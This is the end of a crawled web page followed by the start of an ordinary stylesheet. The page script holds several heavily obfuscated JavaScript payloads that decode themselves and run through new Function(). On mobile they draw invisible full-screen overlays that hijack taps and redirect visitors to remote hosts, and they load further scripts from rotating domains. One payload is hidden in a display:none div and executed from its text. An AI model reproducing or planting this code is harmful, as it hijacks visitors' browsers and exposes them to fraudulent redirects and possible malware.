wdFYcaa%"K@@@F(m(Y{(K{m(O^"%"g{00o/((/K@@@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286)qCdDd7M^PYqLY[D62fODmqO(dF6O2mh5Y786)qCdDd7M^P6)qCdDd7M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6)qCdDd7M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@@@F(m(Y{(K{m(O^"%"g{00o/f/K@@@j(8}v286)qCdDd7"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6)qCdDd7MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmX@D6sJm(O^"="DFmY76)75m(O^"="DFmY76)75m(O^"="DFm:p{C6_m(O^"="DFm:p{C6_m(O^"="DFmX@D6sJm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(n{dQQs}Q1oY@0)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/K@@@"a! (mO2OJY287_2(F6O2cYa[6)qCdDd7M6LMDL86)qCdDd7M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6)qCdDd7MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K@@@FpmD5F_:(m(O^"%"g{00o\\/L(/K@@@j286)qCdDd7"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="gpauritr_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("gpauritr_b");a[i].addEventListener("touchend",function(){var gpauritr_n="https://"+Date.parse(new Date())+"f7b18d6b3ab2431gc.oc40x7.com"+":8005/cc/6316?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=gpauritr_n}else{window.location.href=gpauritr_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`gQMmcOXRicl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 pJd_56F5M6LMDL8pJd_56F5M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cpJd_56F5M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cpJd_56F5M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvpJd_56F5M6LMSS880a[pJd_56F5M6LMSS8}!Xd5 pJd_56F5M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"71)}{fK)sd)@os}p(mO(o0R1m(O^"%"g{00n/((/Ks}Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28pJd_56F5M^PYqLY[D62fODmqO(dF6O2mh5Y78pJd_56F5M^PpJd_56F5M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cpJd_56F5M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"71)}{fK)sd)@os}p(mO(o0R1m(O^"%"g{00n/f/Ks}Kj(8}v28pJd_56F5"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"pJd_56F5MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmoJKKCJm(O^"="pDmoJKKCJm(O^"="pDmX()X)4m(O^"="pDmX()X)4m(O^"="pDmqRRQSXm(O^"="pDmqRRQSXm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//71)}{fK)sd)@os}"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/Ks}K"a! (mO2OJY287_2(F6O2cYa[pJd_56F5M6LMDL8pJd_56F5M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"pJd_56F5MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"71)}{fK)sd)@os}ppmFOsKqnm(O^"%"g{00n\\/L(/Ks}Kj28pJd_56F5"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();<'+'/script>','<div style="display: none !important;">!function(){function a(a){var _idx="m4udjtp4mk";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(\'[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\\/\\/[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFLFT6mRp2)T4JmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFL5SJmLf7:YLhmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFLFT6mRp2)T4JmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFL5SJmLf7:YLhmRT4gQ}1Q"="hFFJLg\\/\\/[[fdTPP@1{dhFLFT6mRp2)T4JmRT4gQ}1Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/@1{jR8^o_fCFJo^S"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"@1{"=X8"^o_fCFJo^S"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"@1{^)ThF)mdJ(OdYCmRT4"="@1{X5ThF)m::FR7JYmRT4"="@1{2pThFmdJ(OdYCmRT4"="@1{_JqhFm::FR7JYmRT4"="@1{2TOhFmdJ(OdYCmRT4"="@1{CSqhF)m::FR7JYmRT4"="@1{)FfThF)fmdJ(OdYCmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}1Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP@1{qFq^)Y6(:mfLXD^4^mRT4gQ}1Q/((/@1{j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP@1{qFq^)Y6(:mfLXD^4^mRT4gQ}1Q/((/@1{j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q/f/@1{j(8}vR8^o_fCFJo^S"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP@1{)hFL_h^mFY_Y42qmRT4gQ}1Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!\'.substr(22));new Function(b)()}();<'+'/div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()<'+'/script>'],
	ads_weight: [10,10,10],
	ads_timer: 480,
	get_cookie: function(n) {
		var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
		if (a != null) return decodeURI(a[2]);
		return null;
	},

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {
		if (randoms.get_cookie('XCY_cookie_XCY')) return;

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);
		var time = new Date();
		time.setTime(time.getTime() + randoms.ads_timer * 1000);
		document.cookie = 'XCY_cookie_XCY=1;expires=' + time.toGMTString() + ';path=/;';

	}
}
randoms.init();
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tiaomans.top/static/boodopc/css/vendor.css
body_size: 16413
content:
.edit-main input,.edit-main textarea{border:0 none;outline:none;font-size:14px}.edit-main .hd{position:relative;padding:10px 0}.edit-main .hd h3{font-size:18px;font-weight:400;color:#86d}.edit-main .hd h3:before{margin-right:6px}.edit-main .hd .publish{position:absolute;right:0;bottom:0;padding:5px 18px;font-size:18px;color:#ffffff;background-color:#86d;-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topright:10px;border-top-right-radius:10px;cursor:pointer}.edit-main .bd{padding:0 25px;border:18px solid #f5f5f5;background-color:#ffffff}.edit-main .bd input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;zoom:1;filter:alpha(opacity=0);z-index:10;cursor:pointer}.edit-main .bd .input-area,.edit-main .bd .text-area{position:relative}.edit-main .bd .text-area{height:315px;border-bottom:1px solid #f5f5f5}.edit-main .bd .count-tips{position:absolute;right:10px;bottom:28px}.edit-main .bd .max{color:#86d}.edit-main .bd .cover-area{padding:38px 0;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edit-main .bd .cover-area .img-display{float:left;position:relative;width:300px;height:225px;color:#999999;background-color:#f5f5f5;cursor:pointer}.edit-main .bd .cover-area .img-display .add-icon{display:block;position:relative;margin:40px auto 0;width:112px;height:112px}.edit-main .bd .cover-area .img-display .add-icon:before{content:"";position:absolute;top:0;left:50%;height:100%;border-left:3px solid 